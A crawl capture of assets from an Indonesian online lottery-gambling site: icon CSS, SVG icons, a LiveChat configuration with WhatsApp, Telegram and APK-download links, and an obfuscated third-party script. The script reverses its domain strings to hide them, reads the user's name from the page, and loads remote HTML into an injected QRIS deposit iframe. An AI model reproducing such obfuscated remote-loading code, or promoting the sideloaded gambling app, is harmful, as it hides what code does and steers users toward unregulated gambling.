request_url: https://ratucilegon.com/assets/css/game_compressed_ic.css
body_size: 192
content:
.results-number > div, .pool-result > div, .angka-keluar > div{
	display: inline-block;
	margin-left: 3px;
}

td.text-center div{
	display: inline-block;
}

.table.table-bordered.legend{
	text-align: center;
}

.table.table-bordered.legend div{
	display: inline-block;
}

._12d-ic{
	background: url(../img/game_compressed_ic/12d.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

._24d-ic{
	background: url(../img/game_compressed_ic/24d.png) no-repeat;
	background-size: cover;
	
	width: 25px;
	height: 25px;
}

.dice-ic{
	background: url(../../images/nomor/pd/dices2.png) no-repeat;
	width: 20px;
	height: 20px;
}

.dicesd-ic{
	background: url(../../images/nomor/dicesd.png) no-repeat;
	background-size: cover;
	width: 20px;
	height: 20px;
}

.gb-ic{
	background: url(../../images/nomor/gb/gbpic.png) no-repeat;
	width: 20px;
	height: 20px;
}

.ht-ic{
	background: url(../../images/nomor/ht/htic.png) no-repeat;
	width: 25px;
	height: 25px;
	background-size: cover;
}

.d2412-ic{
	background: url(../../images/nomor/2412d.png) no-repeat;
	width: 20px;
	height: 20px;
}

.og-ic{
	background: url(../../images/nomor/og/ogic.png) no-repeat;
	width: 25px;
	height: 25px;
	background-size: cover;
}

.rl-ic{
	background: url(../img/game_compressed_ic/rl.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.rw-ic{
	background: url(../img/game_compressed_ic/rw.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.swic{
	background: url(../../../images/nomor/sw/jari.png) no-repeat;
    width: 22px;
    height: 22px;
}

.sw-ic{
	background: url(../img/game_compressed_ic/sw.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.jakarta-ic{
	background: url(../img/game_compressed_ic/jakarta.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.singapore-ic{
	background: url(../img/game_compressed_ic/singapore.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.hongkong-ic{
	background: url(../img/game_compressed_ic/hongkong.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.sydney-ic{
	background: url(../img/game_compressed_ic/sydney.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.jowo-ic{
	background: url(../img/game_compressed_ic/jowo.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.magnum-ic{
	background: url(../img/game_compressed_ic/magnum.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.shio-ic{
	background: url(../img/game_compressed_ic/shio.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.trouble{
  float:left;
  width:18px;
  height:17px;
  margin-top:5px;
  margin-right:7px;
  background:url(../../images/icons.png) -85px -111px no-repeat;
}

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/idntoto.js?1768835413
body_size: 3596
content:
var _0x5ea79c=_0x144b;(function(_0x37cc80,_0x27b307){var _0x88eb40=_0x144b,_0x3101d7=_0x37cc80();while(!![]){try{var _0x4f6eef=-parseInt(_0x88eb40(0x13f))/0x1*(parseInt(_0x88eb40(0x17c))/0x2)+-parseInt(_0x88eb40(0x179))/0x3*(parseInt(_0x88eb40(0x160))/0x4)+parseInt(_0x88eb40(0x143))/0x5*(parseInt(_0x88eb40(0x14a))/0x6)+-parseInt(_0x88eb40(0x16e))/0x7+-parseInt(_0x88eb40(0x18c))/0x8+-parseInt(_0x88eb40(0x154))/0x9*(parseInt(_0x88eb40(0x13e))/0xa)+parseInt(_0x88eb40(0x19e))/0xb;if(_0x4f6eef===_0x27b307)break;else _0x3101d7['push'](_0x3101d7['shift']());}catch(_0x50e596){_0x3101d7['push'](_0x3101d7['shift']());}}}(_0x414f,0x40974));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';function _0x414f(){var _0x3e5e3a=['onmessage','5319EvbAqq','#mop-bank','text','#btnDepositOtomatis','<li\x20class=\x22p-4\x20py-6\x20cursor-pointer\x20transition\x20duration-150\x20ease-in-out\x20mop-menu\x20hover:bg-white\x22\x20id=\x22vipqris\x22><div\x20class=\x22text-left\x20leading-none\x22><h4\x20class=\x22text-md\x20font-bold\x22>Instant\x20Depo\x20Qris</h4></div></li>','contentWindow','.user-login','#payment-gateway-section','reverse','[replacesupply]','#mop1','now','1327340iivOaN','#mop-vip','replace','contentDocument','floor','<h3\x20class=\x22color-blue\x22>OTOMATIS\x20DEPOSIT</h3><div\x20class=\x22decoration\x22></div><div\x20id=\x22injectvip\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><div\x20class=\x22decoration\x22></div>','length','message','#bankTabs','#bankCategory\x20li','#vipqris','/atad/','parent','Location','3557939euMTfI','jQuery','=atad?/','hide','#btnDepositManual','css','grid-template-columns','removeClass','html,\x20body','#injectvip','get','3ccPrpL','#mop0','.txt','2900dWjjFI','#current-user','write','&msg=','click','.mb-lobby-username','split','getElementById','btn-primary','#pg-tab','addEventListener','#banktujuan','insertBefore','addClass','first','1fr\x201fr\x201fr','442832qZNess','MANUAL\x20DEPOSIT','toLowerCase','injectvip','#returninfo','#scumloph19bank21_','<div\x20class=\x22\x22><h1\x20class=\x22text-center\x20md:text-xl\x20lg:text-2xl\x20xl:text-3xl\x20animated\x20fadeInDown\x20font-bold\x20mb-3\x20py-2\x20no-border\x20\x22>Instant\x20Deposit</h1></div><div\x20id=\x22injectvip\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>','#pg-main','{\x22username\x22:\x22','trim','?v=','<div\x20id=\x22injectvip\x22\x20style=\x22height:\x20450px;\x22\x20class=\x22w-9/12\x20bg-main-wikaa\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>','bg-white','//:sptth','prev','parse','lmth.alawan/','onload','15684295XKeSxR','charAt','data','btn-kirim','5240EHRRqZ','158adUFnr','#bankTabs\x20button','attachEvent','headers','80285VmwaYg','<button\x20class=\x22tablinks\x22\x20id=\x22mop-vip\x22><img\x20class=\x22menu-icon\x22\x20src=\x22/assets/menu-icon/qr-payment.png\x22>\x20<span\x20class=\x22category-title\x22>Instant\x20Depo\x20Qris</span></button>','active','<div\x20id=\x22injectvip\x22\x20style=\x22height:\x20400px;\x22\x20class=\x22bg-white\x20bg-grey\x20w-full\x20overflow-visible\x20tabcontent\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe><</div>','height',':visible','\x22,\x22judul\x22:\x22\x22}','102afZAaO','prepend','#bodyiframeqris','form','join','then','iframeaudotdepoqrisidntoto','show','#bank'];_0x414f=function(){return _0x3e5e3a;};return _0x414f();}var iframecontentvip,iframeurl1,isCustom=![],scrollid='#content',autoqris_register,autoqris_load,srollto_contentqris,eventMethod=window[_0x5ea79c(0x186)]?_0x5ea79c(0x186):_0x5ea79c(0x141),eventer=window[eventMethod],messageEvent=eventMethod===_0x5ea79c(0x141)?_0x5ea79c(0x153):_0x5ea79c(0x167),firsttimeevent=![],addheightvip=0xa;eventer(messageEvent,function(_0x15029b){var _0x599d34=_0x5ea79c;if(typeof _0x15029b[_0x599d34(0x1a0)]=='string'){if(_0x15029b[_0x599d34(0x1a0)]===_0x599d34(0x19d))document[_0x599d34(0x183)](_0x599d34(0x150))['contentWindow']['postMessage'](_0x599d34(0x194)+usernameQris+'\x22}','*');else{if(_0x15029b[_0x599d34(0x1a0)][_0x599d34(0x19f)](0x0)=='{'){var _0x3ef881=JSON[_0x599d34(0x19b)](_0x15029b[_0x599d34(0x1a0)]);if(_0x3ef881[_0x599d34(0x147)]){if(isCustom)document[_0x599d34(0x183)]('iframeaudotdepoqrisidntoto')['style']['height']=parseInt(_0x3ef881[_0x599d34(0x147)])+addheightvip+'px';document[_0x599d34(0x183)](_0x599d34(0x18f))['style'][_0x599d34(0x147)]=parseInt(_0x3ef881[_0x599d34(0x147)])+addheightvip+'px',$(scrollid)['animate']({'scrollTop':srollto_contentqris+0x64},0x1f4);}!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x144b(_0x2e1258,_0x22e060){var _0x414f97=_0x414f();return _0x144b=function(_0x144bdc,_0x3ffe10){_0x144bdc=_0x144bdc-0x13d;var _0x1d0b59=_0x414f97[_0x144bdc];return _0x1d0b59;},_0x144b(_0x2e1258,_0x22e060);}function cekDisplayIframe(){var _0x329b41=_0x5ea79c;$(_0x329b41(0x16a))['hasClass'](_0x329b41(0x198))&&($('#injectvip')['is'](_0x329b41(0x148))?setTimeout(cekDisplayIframe,0x3e8):$(_0x329b41(0x177))[_0x329b41(0x151)]());}function setupOtomatis(){autoqris_load=setInterval(function(){var _0xc8e62b=_0x144b;if($(_0xc8e62b(0x169))[_0xc8e62b(0x166)]>0x0)$('#injectvip')['length']==0x0&&(iframeurl1=urlframe+'&msg='+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$(_0xc8e62b(0x17a))['on'](_0xc8e62b(0x180),function(){var _0x55af72=_0xc8e62b;$(_0x55af72(0x177))['hide']();}),$(_0xc8e62b(0x15e))['on'](_0xc8e62b(0x180),function(){var _0xa3e108=_0xc8e62b;$(_0xa3e108(0x177))[_0xa3e108(0x171)]();}),$(_0xc8e62b(0x158))['insertAfter']($(_0xc8e62b(0x169))['eq'](0x0)),$(_0xc8e62b(0x197))[_0xc8e62b(0x188)]($(_0xc8e62b(0x15b))),$('#vipqris')[_0xc8e62b(0x180)](function(){var _0x2e8cb=_0xc8e62b;$(_0x2e8cb(0x177))[_0x2e8cb(0x151)](),$('#vipqris')[_0x2e8cb(0x189)]('bg-white'),$(_0x2e8cb(0x15b))[_0x2e8cb(0x171)](),$(_0x2e8cb(0x17a))[_0x2e8cb(0x175)](_0x2e8cb(0x198)),$(_0x2e8cb(0x15e))[_0x2e8cb(0x175)](_0x2e8cb(0x198));}),$(_0xc8e62b(0x177))['hide'](),$(_0xc8e62b(0x16a))['click'](),setTimeout(cekDisplayIframe,0x3e8),setupIframeVip());else{if($(_0xc8e62b(0x140))[_0xc8e62b(0x166)]>0x0){if($('#injectvip')['length']==0x0){iframeurl1=urlframe+'&msg='+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$(_0xc8e62b(0x155))['on'](_0xc8e62b(0x180),function(){var _0x52b869=_0xc8e62b;$(_0x52b869(0x177))[_0x52b869(0x171)]();}),$('#mop-qrispayment')['on'](_0xc8e62b(0x180),function(){var _0x54dc03=_0xc8e62b;$(_0x54dc03(0x177))['hide']();});if($('#bankTabs\x20button')[_0xc8e62b(0x166)]==0x2)$(_0xc8e62b(0x168))['css'](_0xc8e62b(0x174),_0xc8e62b(0x18b));else{if($(_0xc8e62b(0x140))['length']==0x1)$('#bankTabs')[_0xc8e62b(0x173)](_0xc8e62b(0x174),'1fr\x201fr');}$(_0xc8e62b(0x144))['insertAfter']($('#bankTabs\x20button')['eq'](0x0)),$(_0xc8e62b(0x146))[_0xc8e62b(0x188)]($(_0xc8e62b(0x152))),$(_0xc8e62b(0x161))['click'](function(){var _0x1ccac0=_0xc8e62b;$('#injectvip')[_0x1ccac0(0x151)](),$(_0x1ccac0(0x161))[_0x1ccac0(0x189)](_0x1ccac0(0x145)),$(_0x1ccac0(0x152))[_0x1ccac0(0x171)](),$(_0x1ccac0(0x185))['hide'](),$(_0x1ccac0(0x17a))[_0x1ccac0(0x175)](_0x1ccac0(0x145)),$('#mop-qrispayment')[_0x1ccac0(0x175)]('active');}),$(_0xc8e62b(0x177))[_0xc8e62b(0x171)](),$(_0xc8e62b(0x161))[_0xc8e62b(0x180)](),setupIframeVip();}}else{if($('#scumloph19bank21_')[_0xc8e62b(0x166)]>0x0||$(_0xc8e62b(0x187))['length']>0x0){if($('#injectvip')['length']==0x0){if($('#scumloph19bank21_')[_0xc8e62b(0x166)]>0x0)iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa('{\x22username\x22:\x22'+usernameQris+_0xc8e62b(0x149)),$('<div\x20class=\x22tile-footer\x20bg-transparent-white-2\x20rounded-bottom-corners\x22><div\x20class=\x22row\x22><div\x20class=\x22col-sm-6\x22><button\x20type=\x22button\x22\x20class=\x22btn\x20btn-lg\x20btn-block\x20btn-primary\x22\x20id=\x22btnDepositOtomatis\x22>Otomatis\x20Deposit</button></div><div\x20class=\x22col-sm-6\x22><button\x20type=\x22button\x22\x20class=\x22btn\x20btn-lg\x20btn-block\x20btn-kirim\x22\x20id=\x22btnDepositManual\x22>Manual\x20Deposit</button></div></div></div><div\x20id=\x22bodyiframeqris\x22\x20class=\x22tile-body\x20no-vpadding\x22><div\x20class=\x22row\x22><div\x20id=\x22injectvip\x22\x20class=\x22col-sm-12\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div></div>')[_0xc8e62b(0x188)]($('#returninfo')),$(_0xc8e62b(0x190))[_0xc8e62b(0x171)](),$('#btnDepositOtomatis')[_0xc8e62b(0x180)](function(){var _0x4ad379=_0xc8e62b;$(_0x4ad379(0x172))[_0x4ad379(0x175)](_0x4ad379(0x184)),$(_0x4ad379(0x172))[_0x4ad379(0x189)](_0x4ad379(0x13d)),$(_0x4ad379(0x157))[_0x4ad379(0x175)](_0x4ad379(0x13d)),$('#btnDepositOtomatis')[_0x4ad379(0x189)](_0x4ad379(0x184)),$(_0x4ad379(0x14c))['show'](),$(_0x4ad379(0x190))[_0x4ad379(0x171)]();}),$('#btnDepositManual')[_0xc8e62b(0x180)](function(){var _0x1e64a7=_0xc8e62b;$(_0x1e64a7(0x157))[_0x1e64a7(0x175)]('btn-primary'),$('#btnDepositOtomatis')[_0x1e64a7(0x189)](_0x1e64a7(0x13d)),$('#btnDepositManual')['removeClass'](_0x1e64a7(0x13d)),$(_0x1e64a7(0x172))[_0x1e64a7(0x189)](_0x1e64a7(0x184)),$(_0x1e64a7(0x14c))['hide'](),$(_0x1e64a7(0x190))[_0x1e64a7(0x151)]();}),setupIframeVip();else{if($(_0xc8e62b(0x187))[_0xc8e62b(0x166)]>0x0){iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$('form')[_0xc8e62b(0x18a)]()[_0xc8e62b(0x19a)]()['prev']()[_0xc8e62b(0x156)]('MANUAL\x20DEPOSIT'),$('h3.color-title')[_0xc8e62b(0x156)](_0xc8e62b(0x18d));var _0x5d85bd=$(_0xc8e62b(0x14d))[_0xc8e62b(0x18a)]()[_0xc8e62b(0x16c)]()[_0xc8e62b(0x16c)]();_0x5d85bd[_0xc8e62b(0x14b)](_0xc8e62b(0x165)),setupIframeVip();}}}}else{if($(_0xc8e62b(0x193))[_0xc8e62b(0x166)]>0x0){if($('#injectvip')[_0xc8e62b(0x166)]==0x0){iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149));if(isCustom)$(_0xc8e62b(0x193))['prepend']('<div\x20class=\x22w-full\x20text-center\x20mt-5\x20mb-3\x20self-center\x22></div><div\x20id=\x22injectvip\x22\x20class=\x22flex\x20flex-wrap\x20relative\x20w-full\x22\x20style=\x22/*\x20height:\x20580px\x20!important;\x20*/\x22><div\x20class=\x22w-12/12\x20sm:w-12/12\x20md:w-12/12\x20lg:w-10/12\x20xl:w-9/12\x20m-auto\x20bg-green-site\x20bg-menu-vwyaa\x20border-gray-400\x20rounded\x20shadow\x20w-cashier\x22><h1\x20class=\x22text-center\x20md:text-xl\x20lg:text-2xl\x20xl:text-3xl\x20animated\x20fadeInDown\x20font-bold\x20mb-3\x20py-2\x20no-border\x20\x22>Instant\x20Deposit</h1><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20500px;width:\x20100%;overflow:\x20hidden;\x22></iframe></div></div>');else $(_0xc8e62b(0x193))[_0xc8e62b(0x14b)](_0xc8e62b(0x192));setupIframeVip();}}}}}},0x3e8);}function setupIframeVip(){var _0x3609cd=_0x5ea79c;iframecontentvip=iframecontentvip[_0x3609cd(0x162)](_0x3609cd(0x15d),iframeurl1);var _0x1ae789=document[_0x3609cd(0x183)]('iframeaudotdepoqrisidntoto');if(_0x1ae789[_0x3609cd(0x163)])var _0x3a4d6b=_0x1ae789[_0x3609cd(0x163)];else{if(_0x1ae789['contentWindow'])var _0x3a4d6b=_0x1ae789[_0x3609cd(0x159)]['document'];}_0x3a4d6b['open'](),_0x3a4d6b[_0x3609cd(0x17e)](iframecontentvip),_0x3a4d6b['close']();}autoqris_register=setInterval(function(){var _0x2d8936=_0x5ea79c;if(window[_0x2d8936(0x16f)]){if($(_0x2d8936(0x191))[_0x2d8936(0x166)]>0x0||$('#banktujuan')[_0x2d8936(0x166)]>0x0||$(_0x2d8936(0x193))['length']>0x0||$(_0x2d8936(0x140))[_0x2d8936(0x166)]>0x0||$('#bankCategory\x20li')['length']>0x0){clearInterval(autoqris_register);var _0x1a05aa=_0x2d8936(0x16b)+domainsystem+_0x2d8936(0x199);fetch(_0x1a05aa[_0x2d8936(0x182)]('')[_0x2d8936(0x15c)]()['join']('')+uuidautodepo+_0x2d8936(0x17b))[_0x2d8936(0x14f)](_0x2bf90b=>{var _0x2378a1=_0x2d8936;return _0x2bf90b['ok']?_0x2bf90b[_0x2378a1(0x156)]():fetch(response[_0x2378a1(0x142)][_0x2378a1(0x178)](_0x2378a1(0x16d)))[_0x2378a1(0x14f)](_0x441562=>_0x441562[_0x2378a1(0x156)]());})[_0x2d8936(0x14f)](_0x3a9e15=>{var _0x9f30e7=_0x2d8936;if(_0x3a9e15!=''){var _0x36b90c=_0x9f30e7(0x170)+domainsystem+_0x9f30e7(0x199);urlframe=_0x36b90c[_0x9f30e7(0x182)]('')[_0x9f30e7(0x15c)]()['join']('')+_0x3a9e15;if($('#banktujuan')[_0x9f30e7(0x166)]>0x0){scrollid=_0x9f30e7(0x176),usernameQris=$(_0x9f30e7(0x15a))[_0x9f30e7(0x156)]()['toLowerCase']();if(usernameQris=='')usernameQris=$('.mb-lobby-username')['text']()['toLowerCase']();}else{if($(_0x9f30e7(0x193))[_0x9f30e7(0x166)]>0x0){usernameQris=$(_0x9f30e7(0x181))[_0x9f30e7(0x156)]()[_0x9f30e7(0x18e)]();if(usernameQris=='')isCustom=!![];}}usernameQris==''&&(usernameQris=$(_0x9f30e7(0x17d))[_0x9f30e7(0x156)]()[_0x9f30e7(0x195)]()[_0x9f30e7(0x182)]('\x20')[0x0][_0x9f30e7(0x18e)]());var _0x3fec9d=_0x9f30e7(0x19c)+domainsystem+_0x9f30e7(0x199);fetch(_0x3fec9d['split']('')[_0x9f30e7(0x15c)]()[_0x9f30e7(0x14e)]('')+_0x9f30e7(0x196)+Math[_0x9f30e7(0x164)](Date[_0x9f30e7(0x15f)]()/0x3e8))['then'](_0x5466a8=>{var _0x1b7c9f=_0x9f30e7;return _0x5466a8['ok']?_0x5466a8[_0x1b7c9f(0x156)]():fetch(response[_0x1b7c9f(0x142)][_0x1b7c9f(0x178)]('Location'))[_0x1b7c9f(0x14f)](_0x415971=>_0x415971[_0x1b7c9f(0x156)]());})['then'](_0x1a465d=>{iframecontentvip=_0x1a465d,setupOtomatis();});}});}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://ratucilegon.com/assets/img/wlb2c/icons/v2_sosmed/instagram.svg
body_size: 603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="ELEMENTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29.24 29.24" style="enable-background:new 0 0 29.24 29.24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="129.1668" y1="-161.3103" x2="166.986" y2="-123.4911" gradientTransform="matrix(0 1 -1 0 -131.7662 -129.4682)">
	<stop  offset="1.104800e-03" style="stop-color:#FBE18A"/>
	<stop  offset="0.2094" style="stop-color:#FCBB45"/>
	<stop  offset="0.3765" style="stop-color:#F75274"/>
	<stop  offset="0.5238" style="stop-color:#D53692"/>
	<stop  offset="0.7394" style="stop-color:#8F39CE"/>
	<stop  offset="1" style="stop-color:#5B4FE9"/>
</linearGradient>
<path class="st0" d="M0,21.59L0,7.65C0,3.44,3.44,0,7.65,0l13.94,0c4.21,0,7.65,3.44,7.65,7.65l0,13.94c0,4.21-3.44,7.65-7.65,7.65
	l-13.94,0C3.44,29.24,0,25.8,0,21.59z"/>
<g>
	<path class="st1" d="M19.16,9.11c-0.56,0-1.01,0.45-1.01,1c0,0.56,0.45,1.01,1.01,1.01c0.56,0,1.01-0.45,1.01-1.01
		C20.17,9.56,19.72,9.11,19.16,9.11z"/>
	<path class="st1" d="M14.69,10.4c-2.33,0-4.22,1.89-4.22,4.22c0,2.33,1.89,4.22,4.22,4.22c2.33,0,4.22-1.89,4.22-4.22
		C18.91,12.29,17.02,10.4,14.69,10.4z M14.69,17.33c-1.49,0-2.7-1.21-2.7-2.7s1.21-2.7,2.7-2.7c1.49,0,2.7,1.21,2.7,2.7
		S16.18,17.33,14.69,17.33z"/>
	<path class="st1" d="M18.04,23.19H11.2c-2.84,0-5.15-2.31-5.15-5.15V11.2c0-2.84,2.31-5.15,5.15-5.15h6.84
		c2.84,0,5.15,2.31,5.15,5.15v6.84C23.19,20.88,20.88,23.19,18.04,23.19z M11.2,7.66c-1.95,0-3.54,1.59-3.54,3.54v6.84
		c0,1.95,1.59,3.54,3.54,3.54h6.84c1.95,0,3.54-1.59,3.54-3.54V11.2c0-1.95-1.59-3.54-3.54-3.54H11.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ratucilegon.com/assets/img/wlb2c/icons/v2_sosmed/channeltelegram.svg
body_size: 369
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 29.24 29.24"><defs><style>.cls-1{fill:url(#Degradado_sin_nombre_4);}.cls-2{fill:#cbd8e8;}.cls-3{fill:#b0c7da;}.cls-4{fill:url(#linear-gradient);}</style><linearGradient id="Degradado_sin_nombre_4" x1="313.06" y1="4.89" x2="337.81" y2="29.64" gradientTransform="translate(-310.82 -2.64)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#3cf"/><stop offset="1" stop-color="#337fff"/></linearGradient><linearGradient id="linear-gradient" x1="24.22" y1="70.7" x2="24.64" y2="71.38" gradientTransform="translate(-235.81 -722.41) scale(10.42)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f0f6fb"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><g id="Layer_2" data-name="Layer 2"><g id="ELEMENTS"><rect class="cls-1" width="29.24" height="29.24" rx="7.65" transform="translate(29.24 0) rotate(90)"/><path class="cls-2" d="M23.86,5.14,3.54,13c-1.39.57-1.37,1.34-.25,1.67L8.5,16.27l1.79,5.9c.24.65.12.91.81.91a1.38,1.38,0,0,0,1.05-.53l2.54-2.46L20,24c1,.52,1.67.26,1.92-.9L25.33,6.77C25.68,5.35,24.79,4.71,23.86,5.14Z"/><path id="path2989" class="cls-3" d="M11.1,23.08a1.38,1.38,0,0,0,1.05-.53l2.52-2.44L11.41,17.7l-.31,5.2Z"/><path id="path2991" class="cls-4" d="M11.41,17.7,19.91,24c1,.52,1.67.26,1.92-.9L25.29,6.77c.35-1.42-.55-2.06-1.48-1.63L3.5,13c-1.39.57-1.37,1.34-.25,1.67l5.22,1.64L20.54,8.67c.57-.35,1.09-.16.67.23Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ratucilegon.com/assets/img/wlb2c/icons/v2_sosmed/telegram.svg
body_size: 385
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 29.24 29.24"><defs><style>.cls-1{fill:url(#Degradado_sin_nombre_4);}.cls-2{fill:#cbd8e8;}.cls-3{fill:#b0c7da;}.cls-4{fill:url(#linear-gradient);}</style><linearGradient id="Degradado_sin_nombre_4" x1="313.06" y1="4.89" x2="337.81" y2="29.64" gradientTransform="translate(-310.82 -2.64)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#3cf"/><stop offset="1" stop-color="#337fff"/></linearGradient><linearGradient id="linear-gradient" x1="24.22" y1="70.7" x2="24.64" y2="71.38" gradientTransform="translate(-235.81 -722.41) scale(10.42)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f0f6fb"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><g id="Layer_2" data-name="Layer 2"><g id="ELEMENTS"><rect class="cls-1" width="29.24" height="29.24" rx="7.65" transform="translate(29.24 0) rotate(90)"/><path class="cls-2" d="M23.86,5.14,3.54,13c-1.39.57-1.37,1.34-.25,1.67L8.5,16.27l1.79,5.9c.24.65.12.91.81.91a1.38,1.38,0,0,0,1.05-.53l2.54-2.46L20,24c1,.52,1.67.26,1.92-.9L25.33,6.77C25.68,5.35,24.79,4.71,23.86,5.14Z"/><path id="path2989" class="cls-3" d="M11.1,23.08a1.38,1.38,0,0,0,1.05-.53l2.52-2.44L11.41,17.7l-.31,5.2Z"/><path id="path2991" class="cls-4" d="M11.41,17.7,19.91,24c1,.52,1.67.26,1.92-.9L25.29,6.77c.35-1.42-.55-2.06-1.48-1.63L3.5,13c-1.39.57-1.37,1.34-.25,1.67l5.22,1.64L20.54,8.67c.57-.35,1.09-.16.67.23Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=f7fdac63-6d9f-437c-a3f7-3c55deb96b2e&version=5448.0.30.3263.2085.960.25.42.11.5.8.48.4&x-region=us-south1&group_id=12&jsonp=__lc_static_config
body_size: 1777
content:
__lc_static_config({"buttons":[],"prechat_form":{"id":"173598808101109175","fields":[{"id":"17359880810110754","type":"header","label":"Live Chat **Ratutogel**:\n📞 **Telegram** : [@Ratutogel](https://t.me/ratutogel)\n📞 **Whatsapp** **1**:  [+6282163437025](https://wa.me/6282163437025)\n📞 **Link Whatsapp** : urlfree.cc/WHATSAPP-RATU"},{"id":"173598808101105245","type":"name","label":"**USER ID:**\n","required":true},{"id":"173598808101106372","type":"radio","label":"Pertanyaan:\n","required":true,"options":[{"id":"0","label":"Proses Deposit","checked":false},{"id":"1","label":"Proses Withdraw","checked":false},{"id":"2","label":"Cara Daftar","checked":false},{"id":"3","label":"Claim Bonus","checked":false},{"id":"4","label":"Lupa Password","checked":false}]},{"id":"173598808101204828","type":"header","label":"Jangan Lupa Add Whatsapp dan Telegram Kami Ya Bossku Untuk Mendapatkan Pelayanan Lebih Cepat.."}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#000000","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#575757","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"rgba(0,0,0,0.75)","new_theme.cta_color":"#E8BA00","new_theme.custom_json":"","new_theme.minimized_color_background":"#E8BA00","new_theme.minimized_color_icon":"#E8BA00","new_theme.minimized_color_text":"#000000","new_theme.name":"smooth","new_theme.system_message_color":"#FFFFFF","new_theme.titlebar_background_color":"#E8BA00","new_theme.titlebar_text":"#424D57","new_theme.variant":"light","new_theme.visitor_message_color_background":"#E8BA00","new_theme.visitor_message_color_text":"#000000"},"core":{"chat_page_title":""},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1353497346}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\" DOWNLOAD APK RATUTOGEL🎁\",\"url\":\"https://urlfree.cc/APK-RATU\"},{\"text\":\"Whatsapp Official 1 